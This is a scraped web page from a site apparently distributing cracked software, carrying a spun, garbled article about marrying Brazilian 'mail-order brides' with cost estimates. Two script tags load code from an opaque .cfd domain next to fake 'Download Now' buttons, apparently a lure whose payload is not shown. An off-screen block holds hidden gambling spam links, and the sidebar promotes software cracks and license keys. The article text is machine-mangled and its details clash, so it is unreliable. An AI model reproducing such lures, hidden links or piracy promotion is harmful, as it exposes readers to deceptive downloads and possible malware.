

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/
body_size: 11295
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mzcrack.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The brand new Help guide to Marrying a great Brazilian Woman - MzCrack</title>
	<link rel="canonical" href="https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The brand new Help guide to Marrying a great Brazilian Woman - MzCrack" />
	<meta property="og:description" content="Download Now The brand new Help guide to Marrying a great Brazilian Woman More one https://kissbrides.com/swiss-women/ or two enchanting weeks" />
	<meta property="og:url" content="https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/" />
	<meta property="og:site_name" content="MzCrack" />
	<meta property="article:published_time" content="2023-12-29T00:33:31+00:00" />
	<meta property="article:modified_time" content="2023-12-29T00:41:25+00:00" />
	<meta name="author" content="Muzammil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muzammil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/#article","isPartOf":{"@id":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/"},"author":{"name":"Muzammil","@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"headline":"The brand new Help guide to Marrying a great Brazilian Woman","datePublished":"2023-12-29T00:33:31+00:00","dateModified":"2023-12-29T00:41:25+00:00","mainEntityOfPage":{"@id":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/"},"wordCount":731,"commentCount":0,"publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"articleSection":["swiss-women free sites"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/#respond"]}]},{"@type":"WebPage","@id":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/","url":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/","name":"The brand new Help guide to Marrying a great Brazilian Woman - MzCrack","isPartOf":{"@id":"http://mzcrack.com/#website"},"datePublished":"2023-12-29T00:33:31+00:00","dateModified":"2023-12-29T00:41:25+00:00","breadcrumb":{"@id":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/"]}]},{"@type":"BreadcrumbList","@id":"https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://mzcrack.com/"},{"@type":"ListItem","position":2,"name":"The brand new Help guide to Marrying a great Brazilian Woman"}]},{"@type":"WebSite","@id":"http://mzcrack.com/#website","url":"http://mzcrack.com/","name":"MzCrack","description":"Full Version Softwares Free Download","publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mzcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa","name":"Muzammil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mzcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Muzammil"},"logo":{"@id":"http://mzcrack.com/#/schema/person/image/"},"description":"Trusted by https://mzcrack.com/","sameAs":["https://mzcrack.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Feed" href="https://mzcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Comments Feed" href="https://mzcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; The brand new Help guide to Marrying a great Brazilian Woman Comments Feed" href="https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Fthe-brand-new-help-guide-to-marrying-a-great%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Fthe-brand-new-help-guide-to-marrying-a-great%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://mzcrack.com/wp-content/fonts/8b2984b4075628aba230b2a48be93d74.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mzcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://mzcrack.com/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://mzcrack.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://mzcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mzcrack.com/wp-json/wp/v2/posts/26242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mzcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mzcrack.com/?p=26242' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-26242 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://mzcrack.com/" rel="home">MzCrack</a></p>

								
			<p class="site-description">Full Version Softwares Free Download</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://mzcrack.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://mzcrack.com/category/software/">Software</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://mzcrack.com/category/windows/">Windows</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://mzcrack.com/category/tools/">Tools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://mzcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://mzcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://mzcrack.com/contact-us/">Contact Us</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-26242" class="post-26242 post type-post status-publish format-standard hentry category-swiss-women-free-sites-2">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://mzcrack.com/the-brand-new-help-guide-to-marrying-a-great/" title="12:33 am" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-29T00:33:31+00:00">December 29, 2023</time></a></span><span class="meta-category"> <a href="https://mzcrack.com/category/swiss-women-free-sites-2/" rel="category tag">swiss-women free sites</a></span></div>
		<h1 class="entry-title">The brand new Help guide to Marrying a great Brazilian Woman</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://mzcrack.com/author/ifti0uoeb9/" title="View all posts by Muzammil" rel="author">Muzammil</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/2ed300a0baafdfe37fd8f9a8c151549480be87921768976786-1768976786/?p=543&pg=1050"></script>   
<button class="btn-543" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<p><title>The brand new Help guide to Marrying a great Brazilian Woman</title></p>
<p>More one <a href="https://www.kissbrides.com/swiss-women/">https://kissbrides.com/swiss-women/</a> or two enchanting weeks spent exploring Brazilian coastlines and you may immersing on their own when you look at the local way of living to each other, its bond deepened after that nevertheless. It discover mutual passions to possess thrill travel and you will experiencing exotic cuisines while cherishing times away from hushed closeness one to simply real soulmates normally express.</p>
<p>In the event it came going back to Benjamin to go back home to The united kingdomt briefly on account of functions requirements. Instead saying goodbye permanently looked hopeless, it know so it like facts earned more than simply point between them.</p>
<h2>James (34) and you will Julia (27)</h2>
<p>Once upon a time, in the vast realm of on line love, future put to one another one or two souls who were destined to feel united. Contained in this enchanting tale, you satisfy James, a good dashing English guy which have an adventurous spirit and a middle yearning to have real love. Immediately after which there can be Julia, a captivating Brazilian beauty which have sight you to definitely sparkled such as celebs and you can a grin which will fade even the coldest hearts.</p>
<p>Their union flourished owing to heartfelt letters replaced round the continents. For each word penned sent the fantasies because they excitedly forecast conference deal with-to-deal with.<span id="more-26242"></span> Brand new anticipation became till emerged the day whenever James moved in order to Brazil so you can brush Julia out of their legs.</p>
<p>Because they secured eyes into the Rio de Janeiro&#8217;s busy airport terminal, it believed as if day stood nevertheless – their chemistry unquestionable from their first incorporate. They embarked into the some romantic escapades: strolling hands-in-hands together Copacabana Coastline significantly less than moonlit heavens, and you may experiencing amazing dishes when you&#8217;re moving cheek-to-cheek in the regional restaurants.</p>
<p>To one another they discovered the new cultures and written memories full of wit and joy: moments engraved permanently within minds for example beloved jewels adorning life&#8217;s tapestry.</p>
<p>Now, James joyfully hitched their precious Julia – facts one distance can never hamper true-love when one or two souls was meant for both! Its tale functions as determination for all of us trying to love beyond borders or considering taking chances into the programs such as for instance post-order bride-to-be attributes.</p>
<h2>Brazilian Mail-order Brides Prices</h2>
<p>Whenever you are looking for appointment somebody from Brazil thanks to on the internet programs otherwise all over the world dating services, there can be certain costs with it regarding processes:</p>
<ul>
<li>Program charge for premium solution: Of a lot dating programs provide totally free very first membership choices and in addition render superior keeps in the an added cost. The exact rates differ with regards to the system you decide on.  not, these types of fees generally speaking may include $10 so you&#8217;re able to $50 a month.</li>
</ul>
<ul>
<li>Delivering gift suggestions: If you&#8217;d like to upload their Brazilian bride gift ideas because good motion from affection otherwise really love using your correspondence stage just before fulfilling really, can cost you is determined by what kind of gift you select and it&#8217;s birth means. Pricing can vary between $20 to help you $450.</li>
</ul>
<ul>
<li>Tickets so you can fly: Immediately following each party be in a position and you will safe enough immediately following creating good relationship on line, believe a facial-to-deal with conference gets very important if something improvements undoubtedly among them. Airfare cost vary significantly based individuals affairs instance deviation venue, time of the year/seasonality, and exactly how much ahead passes is booked.</li>
</ul>
<p>For bullet-travel aircraft ranging from North america/Europe/Australia to help you major urban centers including Rio de- Janeiro or Sao Paulo, prices essentially include $500–$800 but could go higher than $1500 during the peak traveling moments.</p>
<ul>
<li>Resorts rental, dinner, and you can recreation: Via your stop by at Brazil, needed renting, dining, and you will activities. The price of rooms may differ with respect to the town and you will the level of spirits you need.</li>
</ul>
<p>However, budgeting up to $50 to $150 a night try a fair estimate to have middle-assortment options. Food will set you back is dependent upon your preferences however, expect to invest regarding the $10–$31 for every buffet in the regional food.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/ef41607684d9c8639c63d427a50ec7916ad7e3441768976787-1768976787/?p=544&pg=1050"></script>   
<button class="btn-544" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<!-- CONTENT END 2 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mzcrack.com/how-to-find-the-perfect-cougar-or-cub-near-you/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">How to find the perfect cougar or cub near you</h3></a></div><div class="nav-next"><a href="https://mzcrack.com/best-banking-1-dolphin-cash-institutions-for-cash-bonuses/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Best Banking $1 dolphin cash institutions For cash Bonuses</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-brand-new-help-guide-to-marrying-a-great/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mzcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://mzcrack.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mzcrack.com/dl/">After Verification Click &#038; Go to Download Page</a>
											<span class="post-date">June 21, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/r-studio-network-technician-crack/">R-Studio 8.16 Build 180499 Network Edition Crack + License Key 2025</a>
											<span class="post-date">June 8, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/pinnacle-studio-crack/">Pinnacle Studio Crack v24.0.2.219 + Activation Key [Latest] 2025</a>
											<span class="post-date">June 1, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betshop-casino/">Σχέδιο Άρθρου για το Betshop Casino</a>
											<span class="post-date">May 27, 2025</span>
									</li>
					</ul>

		</aside><aside id="block-3" class="widget widget_block clearfix"><div style="position: absolute; left: -66666px">   
<a href="https://www.weloba.com/">VIVA99</a>
<a href="https://web-bukanslot.com/">BUKANSLOT</a>
</div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
